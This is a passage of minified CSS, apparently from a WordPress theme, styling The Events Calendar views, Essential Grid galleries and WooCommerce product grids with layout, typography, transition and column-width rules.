display:block}.tribe-events-nav-previous a:after{display:none !important}.tribe-events-nav-next a:before{display:none !important}.tribe-events-event-meta,.tribe-events-content{font-family:inherit}.tribe-events-read-more{display:block; margin-top:1.5em; padding:0 !important}.tribe-events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop{max-width:770px; margin:0 auto}.tribe-events-list #tribe-events-header .tribe-events-nav-pagination{display:none !important}.tribe-events-list #tribe-events-footer{margin-top:3em}.tribe-events-list .tribe-events-list-separator-month{margin:3.5em auto; text-transform:uppercase; letter-spacing:2px; font-size:1.25em; line-height:1.6em; font-weight:400}.tribe-events-list .tribe-events-list-separator-month:first-child{margin-top:2em}.tribe-events-list .tribe-events-event-cost{margin:0; display:block !important; position:absolute; z-index:1; top:0; right:0}.tribe-events-list .tribe-events-event-cost span{padding:0.6em 1em; font-weight:400}.tribe-events-list .tribe-events-event-meta{font-weight:400; font-size:14px}.tribe-events-event-meta address.tribe-events-address,.tribe-events-list .tribe-events-venue-details{line-height:1.5em; font-style:normal}.tribe-events-event-meta .tribe-event-schedule-details{margin-bottom:0.8em; font-size:1.0667em; font-style:normal; letter-spacing:0}.tribe-events-list .type-tribe_events,.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first{padding:0; margin:0; position:relative}.tribe-events-list .type-tribe_events{border-bottom:none !important}.tribe-events-list .type-tribe_events + .type-tribe_events,.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot{border-top:1px solid #eee; margin-top:4em; padding-top:4em}.tribe-events-list .type-tribe_events + .type-tribe_events .tribe-events-event-cost{top:4em}.tribe-events-list .tribe-events-event-image{margin-top:0.4em; width:30%; float:left}.tribe-events-list .tribe-events-loop .tribe-events-content{text-align:justify}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{line-height:1.8em}.tribe-events-loop .tribe-events-content{padding-right:0}.tribe-events-day{padding:0}.tribe-events-day #tribe-events-header{display:none}.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{margin:0 0 1em; padding:1em 2em; text-transform:capitalize; font-weight:300}#tribe-events-content.tribe-events-list{margin-bottom:0}.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0}.tribe-events-list .time-details{font-style:italic}#tribe-events-pg-template{padding:0}#tribe-events-content.tribe-events-single{margin-top:0}.tribe-events-single #tribe-events-header{display:none}.tribe-events-back{display:none}.tribe-events-notices{margin:0 0 1em 0; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.single-tribe_events .tribe-events-single-event-title{font-size:2em; line-height:1.2em; letter-spacing:2px; margin:0; text-align:center}.tribe-events-notices + .tribe-events-single-event-title{margin-top:1.5em}.tribe-events-schedule{position:relative}.tribe-events-schedule h2{font-size:12px; font-weight:400; text-transform:uppercase; letter-spacing:1px; margin:0; display:block; text-align:center}.single-tribe_events .tribe-events-schedule .tribe-events-divider,.single-tribe_events .tribe-events-schedule .tribe-events-cost{font-size:1em}.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.single-tribe_events .tribe-events-schedule .tribe-events-cost{position:absolute; z-index:1; top:0; right:0; font-weight:400}.single-tribe_events .tribe-events-single-event-title,.single-tribe_events .tribe-events-schedule{display:none}.single-tribe_events .tribe-events-event-image{float:left; width:40%; margin:0.4em 3% 2em 0}.single-tribe_events .tribe-events-event-meta{font-size:1em; line-height:1.25em}.single-tribe_events .tribe-events-cal-links:after{content:' '; clear:both; width:100%; height:0; display:block}.single-tribe_events .type-tribe_events{padding-top:0}.single-tribe_events .tribe-events-single-section{clear:none; float:left; width:50%; margin:0; padding:3em 0 0; border:none; background-color:transparent}.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group{padding:0; margin:0; width:40%}.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map{width:50%}.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map>div{height:250px !important}.tribe-common .tribe-common-c-loader__dot:not(.tribe-events-c-messages){background-color:var(--theme-color-text_link); width:15px; height:15px}.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group{margin-left:3em}.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title{margin-top:0; font-size:1.2em; line-height:1.2em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{line-height:1.4em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:1.0667em; font-weight:400; font-style:normal; letter-spacing:0}.single-tribe_events .tribe-events-venue-map{margin:0; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.single-tribe_events #tribe-events-footer{border-top:none; padding-top:2.5em; padding-bottom:0}.single-tribe_events #tribe-events-footer .tribe-events-sub-nav{margin-bottom:0}.single-tribe_events .tribe-events-sub-nav li a{white-space:normal; display:flex}.single-tribe_events .tribe-events-sub-nav li a:before,.single-tribe_events .tribe-events-sub-nav li a:after{display:inline-block; line-height:inherit; margin:0 0.3em 0 0}.single-tribe_events .tribe-events-sub-nav li a:after{margin:0 0 0 0.3em}.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a{text-align:right; justify-content:flex-end}#tribe-events-footer:before,#tribe-events-footer:after{display:none}.tribe-events-list-widget .tribe-list-widget{padding-left:0}.tribe-events-list-widget .tribe-events-list-widget-events{margin-bottom:1.5em; padding:0}.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title{font-size:1.2em; margin:0}.tribe-events-single-event-description iframe{margin-bottom:21px}.tribe-events .tribe-events-l-container{padding:0; min-height:auto; padding-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding:0; min-height:auto}.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--keyword-focus .tribe-events-c-search__input,.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input:focus{background-image:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button,.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{border-radius:0; transition:0.3s !important}.tribe-events .tribe-events-c-ical__link{border-radius:0; transition:0.3s !important; border:none}.tribe-events-c-search__input-group{position:relative}.tribe-common--breakpoint-medium .tribe-events-c-search__input-group:before{content:'\e8eb'; font-family:"fontello"; position:absolute; left:15px; top:50%; transform:translateY(-50%); font-size:18px; display:inline-block}body .tribe-events-c-top-bar__nav-list-item button.tribe-common-c-btn-icon[disabled]{background-color:transparent !important; background:transparent !important}.tribe-events .tribe-events-c-ical__link:before,.tribe-events .tribe-events-c-ical__link:hover:before{background-image:none; display:none}.tribe-common--breakpoint-medium.tribe-common .tribe-common-h3{background-color:transparent !important; background:transparent !important}.tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-events .datepicker .datepicker-months .next,.tribe-events .datepicker .datepicker-months .prev,.tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-events .datepicker .datepicker-years .next,.tribe-events .datepicker .datepicker-years .prev{padding:10px 0}.tribe-events .datepicker .prev .tribe-common-svgicon,.tribe-events .datepicker .next .tribe-common-svgicon{margin:0 auto}.tribe-events .datepicker .day,.tribe-events .datepicker .month,.tribe-events .datepicker .year{border-radius:0; text-shadow:none}.tribe-common .tribe-common-anchor-thin,.tribe-common .tribe-common-anchor-thin:active,.tribe-common .tribe-common-anchor-thin:focus,.tribe-common .tribe-common-anchor-thin:hover{border-bottom:none; transition:.3s}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{font-size:14px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{font-size:12px}.tribe-common .tribe-common-b3{font-size:13px}.tribe-events .tribe-events-c-ical__link{font-weight:500}.tribe-events .tribe-events-c-nav__next:disabled,.tribe-events .tribe-events-c-nav__prev:disabled{background-color:transparent !important; background:transparent !important}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{text-transform:capitalize; background-color:transparent !important; background:transparent !important}.tribe-events .tribe-events-c-nav__prev:before,.tribe-events .tribe-events-c-nav__next:after{margin-bottom:0}.tribe-events a>.tribe-events-c-nav__prev-icon-svg path,.tribe-events a>.tribe-events-c-nav__next-icon-svg path{transition:all .3s}.tribe-events .tribe-events-calendar-month__multiday-event--start .tribe-events-calendar-month__multiday-event-bar,.tribe-events .tribe-events-calendar-month__multiday-event--end .tribe-events-calendar-month__multiday-event-bar{border-radius:0}.tribe-events .tribe-events-calendar-month__day,.tribe-events .tribe-events-c-search__button,.tribe-events .tribe-events-c-view-selector__content{border-radius:0}.tribe-events .tribe-events-c-top-bar__nav-link .tribe-common-c-btn-icon__icon-svg path{transition:all .3s}.tribe-events .tribe-events-calendar-month .tribe-events-calendar-month__day-cell,.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button,.tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-button,.tribe-events .tribe-events-c-view-selector .tribe-events-c-view-selector__button{background-color:transparent; background:transparent !important}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button{transition:all .3s; border:0}.tribe-common .tribe-common-anchor,.tribe-common .tribe-common-anchor:hover{border-bottom:none}.tribe-events .tribe-events-header{padding:16px 21px; margin-bottom:7px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper{width:100%}.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg,.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg{margin-top:-3px}.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot{background-color:#fff; display:inline-block; vertical-align:top}.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot + .tribe-common-c-loader__dot{margin-left:20px}.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--first{animation:preloader_dot_one 1.5s infinite}.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--second{animation:preloader_dot_two 1.5s infinite; animation-delay:0.25s}.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--third{animation:preloader_dot_three 1.5s infinite; animation-delay:0.5s}@-webkit-keyframes preloader_dot_one{75%{-webkit-transform:scale(0)}}@keyframes preloader_dot_one{75%{transform:scale(0); -webkit-transform:scale(0)}}@-webkit-keyframes preloader_dot_two{75%{-webkit-transform:scale(0)}}@keyframes preloader_dot_two{75%{transform:scale(0); -webkit-transform:scale(0)}}@-webkit-keyframes preloader_dot_three{75%{-webkit-transform:scale(0)}}@keyframes preloader_dot_three{75%{transform:scale(0); -webkit-transform:scale(0)}}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{letter-spacing:0; text-transform:capitalize}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{text-transform:capitalize}.tribe-events .tribe-events-c-nav__prev[disabled]:hover,.tribe-events .tribe-events-c-nav__next[disabled]:hover{pointer-events:none}.tribe-events .datepicker{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.tooltipster-base.tribe-events-tooltip-theme{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0; border:0}.tribe-events-c-nav__list li.tribe-events-c-nav__list-item button,.tribe-events-c-nav__list li.tribe-events-c-nav__list-item a{font-size:14px}.tribe-events .tribe-events-c-ical__link-icon-svg{display:none}.single-tribe_events .tribe-events-single-event-description{font-size:inherit; line-height:1.6em}.tribe-events-event-meta:before,.tribe-events-event-meta ~ div:not(.tribe-events-event-meta):not(.event-tickets){border:0}#tribe-events-footer .tribe-events-sub-nav{text-align:justify}.tribe-events-single .tribe-events-sub-nav{padding:0; display:block}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav li{float:left; margin-right:5px; text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next{float:right; margin-left:5px; text-align:right}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:focus-within,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__list-item:hover{background-color:transparent !important}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link:after{bottom:-1px; content:""; display:block; height:2px; position:absolute; width:0; transition:width 0.3s ease !important; will-change:width}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link:hover:after{width:100%}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{display:none}.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu{min-width:auto; width:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown,.tribe-events .tribe-events-c-subscribe-dropdown{margin-bottom:0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{border:0; box-shadow:none}.tribe-events .datepicker{padding:0; border:0}.tribe-common.tribe-events .tribe-events-calendar-month__day-cell--mobile{justify-content:center}.tribe-common.tribe-common--breakpoint-medium button.tribe-events-c-top-bar__datepicker-button{font-size:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-common .tribe-common-c-btn-border-small,.tribe-common a.tribe-common-c-btn-border-small,.tribe-events .tribe-events-c-search__button:focus,.tribe-events .tribe-events-c-search__button:hover,.tribe-events button.tribe-events-c-search__button:focus,.tribe-events button.tribe-events-c-search__button:hover{border-radius:0}.tribe-common .tribe-common-anchor-thin-alt{border-bottom:none !important}.tribe-events .datepicker .day,.tribe-events .datepicker .month,.tribe-events .datepicker .year,.tribe-events .datepicker .next,.tribe-events .datepicker .prev,.datepicker .datepicker-switch,.tribe-common .tribe-common-anchor-thin-alt{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.tribe-events-content p,.tribe-common--breakpoint-medium.tribe-common .tribe-common-b2{font-size:inherit; line-height:inherit}.tribe-common a.tribe-common-anchor-thin{display:inline-block}.tribe-common h3{font-weight:400}.tribe-events .tribe-events-calendar-month__day-cell--mobile{justify-content:center}.tribe-common.tribe-events button.tribe-events-c-top-bar__datepicker-button{font-size:18px}.tribe-events-notices ul{list-style:none}.tribe-events .tribe-events-c-messages__message--notice .tribe-events-c-messages__message-icon-svg{margin-right:.6em}.tribe-events h3.tribe-events-calendar-month__header-column-title,.tribe-events h3.tribe-events-calendar-month__day-date{font-size:1.2em}.tribe-events .datepicker .month,.tribe-events .datepicker .year{padding:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week:first-child .tribe-events-calendar-month__day{border-top:1px solid black; box-sizing:border-box}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-left:1px solid black; box-sizing:border-box}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button.tribe-common-c-btn-border-small{box-sizing:border-box; padding:2px 15px}.tribe-events h3.tribe-events-calendar-month__multiday-event-bar-title{font-size:12px; line-height:normal}.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{display:inline-block; height:8px; width:11px; margin-left:.5em; position:relative}.tribe-events .tribe-events-c-top-bar__datepicker-button--open .tribe-events-c-top-bar__datepicker-button-icon-svg{transform:rotate(180deg)}.tribe-events .datepicker table th.prev,.tribe-events .datepicker table th.datepicker-switch,.tribe-events .datepicker table th.next,.tribe-events .datepicker table tr td,.tribe-events .datepicker .month,.tribe-events .datepicker .year,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{transition:all 0.3s ease}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{padding:1.53em 2.81em; line-height:1; font-weight:500; text-align:center}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:transparent !important; line-height:1; color:inherit !important}.tribe-events .datepicker.dropdown-menu{box-shadow:0 5px 10px #0003}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{box-shadow:#00000024 0 2px 5px 0; border:1px solid black}.tooltipster-sidetip .tooltipster-box{border:none; border-radius:0}.tribe-events .tribe-events-c-events-bar__search-container,.tribe-events .tribe-events-c-view-selector__content,.tribe-common.tooltipster-base.tribe-events-tooltip-theme{box-shadow:rgba(0,0,0,0.14) 0px 2px 12px 0px; border:1px solid black; box-sizing:border-box}.tribe-events h3.tribe-events-calendar-month-mobile-events__mobile-event-title{font-size:1.6em}.tribe-events .tribe-events-calendar-month__header-column{text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-container,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{border:0; -webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px; box-shadow:none}.tribe-events .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link{font-weight:600}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link{padding:1em 0}.tribe-events .datepicker::after,.tribe-events .datepicker::before{content:none}.tribe-events .datepicker table tr td.active,.tribe-events .datepicker table tr td.active.disabled,.tribe-events .datepicker table tr td.active.disabled:hover,.tribe-events .datepicker table tr td.active:hover,.tribe-events .datepicker table tr td span.active,.tribe-events .datepicker table tr td span.active.disabled,.tribe-events .datepicker table tr td span.active.disabled:hover,.tribe-events .datepicker table tr td span.active:hover{background-image:none !important}.tribe-events-event-meta .tribe-events-address a{display:inline-block}.tribe-events-single .tribe-events-sub-nav{list-style:none}.tribe-common .tooltipster-box .tooltipster-content .tribe-events-calendar-month__calendar-event-tooltip-title{font-size:14px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,.tribe-common .tooltipster-box .tooltipster-content .tribe-events-calendar-month__calendar-event-tooltip-description{font-size:12px}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{cursor:pointer}.tribe-common .tribe-common-form-control-text__input{padding-left:.6em}.tribe-events .tribe-events-calendar-list__month-separator{font-size:1.5em}.tribe-events .tribe-events-calendar-day__time-separator::after,.tribe-events .tribe-events-calendar-list__month-separator::after{content:""; display:block; flex:auto; height:1px; margin-left:20px}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container,.tribe-block__events-link .tribe-events .tribe-events-c-subscribe-dropdown__container{width:max-content; max-width:100%}.tribe-common .tooltipster-content{overflow:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentColor}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{border:0}.tribe-events .tribe-events-calendar-month__header-column{font-weight:400; text-align:center; white-space:nowrap; background-color:transparent}.tribe-events .tribe-events-calendar-month__header-column{width:100%}.tribe-events .tribe-events-c-messages__message{display:block; text-align:center}.esg-grid i[class*="eg-icon-"]{-webkit-transition:color 0.5s ease; -ms-transition:color 0.5s ease; transition:color 0.5s ease}.esg-entry-cover .eec>div{margin-right:0 !important}.esg-starring{vertical-align:top}.esg-starring .star-rating,.esg-starring-page .star-rating{width:6em}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px; margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:228010 !important}.esgbox-opened{z-index:228030 !important}.wp-widget-ess-grid-widget ul>li:before{display:none !important}div .eg-icon-eye:before{content:'\e96c'; font-family:"fontello"}.esgbox-close-small:after{border:none}.esgbox-close-small:hover:after{background-color:transparent !important; border:none}.esgbox-share a{color:#ffffff !important}.esg-container ul li:before{display:none !important}.esgbox-container .esgbox-toolbar .esgbox-button--fullscreen{display:none}.esgbox-container.esgbox-can-drag .esgbox-toolbar .esgbox-button--thumbs + .esgbox-button--share{display:none}.woocommerce table th,.woocommerce table td{border-width:0}.woocommerce ul.products:before,.woocommerce-page ul.products:before,.woocommerce .products ul:before,.woocommerce-page .products ul:before,.woocommerce div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:before,.woocommerce #content div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:before{display:none}.woocommerce .list_products_header,.woocommerce-page .list_products_header{padding:1em 0; margin-bottom:2em; display:none}.woocommerce .woocommerce-breadcrumb{font-size:0.9333em; display:none}.woocommerce .post_item_single .woocommerce-breadcrumb{margin:-1.2em 0 3em}.woocommerce .page-title{margin:0; text-align:center; font-size:2em}.woocommerce .hallelujah_shop_mode_buttons,.woocommerce-page .hallelujah_shop_mode_buttons{float:left; font-size:14px; margin:.9em 0.5em 1.25em 0; display:block}.cart.grouped_form .single_add_to_cart_button{margin-top:0.5rem !important}.woocommerce .hallelujah_shop_mode_buttons a{font-size:22px}.shop_mode_thumbs .hallelujah_shop_mode_buttons a.woocommerce_thumbs,.shop_mode_list .hallelujah_shop_mode_buttons a.woocommerce_list{pointer-events:none}.woocommerce .hallelujah_shop_mode_buttons a + a,.woocommerce-page .hallelujah_shop_mode_buttons a + a{margin-left:0.5em}.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"]{display:none}.woocommerce ul.products li.product .outofstock_label{position:absolute; z-index:1; top:1.7em; right:-2.3em; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); width:10em; height:2em; line-height:2em; font-size:10px; letter-spacing:0.5px; background-color:#a00000; color:#fff; text-align:center; display:block}.woocommerce .woocommerce-result-count{margin:.8em 0.5em .8em 0}.woocommerce .woocommerce-ordering{margin-top:0em; margin-bottom:3.4em}.woocommerce .woocommerce-ordering select.orderby{font-size:1rem; line-height:1.5em; font-weight:400}.sidebar_show.woocommerce ul.products.columns-4,.sidebar_show.woocommerce-page ul.products.columns-4,.woocommerce ul.products.columns-5,.woocommerce-page ul.products.columns-5,.woocommerce ul.products.columns-6,.woocommerce-page ul.products.columns-6{font-size:0.9286em}.sidebar_show.woocommerce ul.products.columns-4 a.button,.sidebar_show.woocommerce-page ul.products.columns-4 a.button,.woocommerce ul.products.columns-5 a.button,.woocommerce-page ul.products.columns-5 a.button,.woocommerce ul.products.columns-6 a.button,.woocommerce-page ul.products.columns-6 a.button{padding:1em 1.5em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-2em; margin-bottom:0; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.woocommerce ul.products li.product>.post_item.post_layout_thumbs{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; width:100%; height:100%}.woocommerce .products.related ul.products li.product>.post_item.post_layout_thumbs{height:auto}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product{margin:0; clear:none; padding:0 2em 2em 0; position:relative; width:50%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product,.woocommerce ul.products li.product.column-1_1,.woocommerce-page ul.products li.product.column-1_1,.woocommerce .related.products ul.products.columns-1 li.product,.woocommerce-page .related.products ul.products.columns-1 li.product,.woocommerce .related.products ul.products li.product.column-1_1,.woocommerce-page .related.products ul.products li.product.column-1_1,.woocommerce .upcells.products ul.products.columns-1 li.product,.woocommerce-page .upcells.products ul.products.columns-1 li.product,.woocommerce .upcells.products ul.products li.product.column-1_1,.woocommerce-page .upcells.products ul.products li.product.column-1_1{width:100%}.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce .related.products ul.products.columns-2 li.product,.woocommerce-page .related.products ul.products.columns-2 li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products.columns-2 li.product,.woocommerce-page .upcells.products ul.products.columns-2 li.product,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products li.product.column-1_2{width:50%}.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce .related.products ul.products.columns-3 li.product,.woocommerce-page .related.products ul.products.columns-3 li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products.columns-3 li.product,.woocommerce-page .upcells.products ul.products.columns-3 li.product,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3{width:33.3333333333%}.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce .related.products ul.products.columns-4 li.product,.woocommerce-page .related.products ul.products.columns-4 li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products.columns-4 li.product,.woocommerce-page .upcells.products ul.products.columns-4 li.product,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4{width:25%}.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce .related.products ul.products.columns-5 li.product,.woocommerce-page .related.products ul.products.columns-5 li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products.columns-5 li.product,.woocommerce-page .upcells.products ul.products.columns-5 li.product,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5{width:20%}.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6,.woocommerce .related.products ul.products.columns-6 li.product,.woocommerce-page .related.products ul.products.columns-6 li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products.columns-6 li.product,.woocommerce-page .upcells.products ul.products.columns-6 li.product,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6{width:16.6666666667%}.woocommerce ul.products li.product-category mark,.woocommerce-page ul.products li.product-category mark{background:none}.woocommerce ul.products li.product .post_item,.woocommerce-page ul.products li.product .post_item{margin-bottom:0; -webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; -ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.woocommerce ul.products li.product .post_featured{overflow:hidden; margin-bottom:0}.woocommerce .shop_mode_thumbs ul.products li.product .post_item,.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; -ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img,.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{margin:0; -webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{font-size:11px; width:4em; height:4em; line-height:4.2em; margin:0; padding:0; right:auto; left:5%; text-transform:uppercase; top:5%}.woocommerce ul.products li.product strong{margin-top:0.5em}.woocommerce ul.products li.product 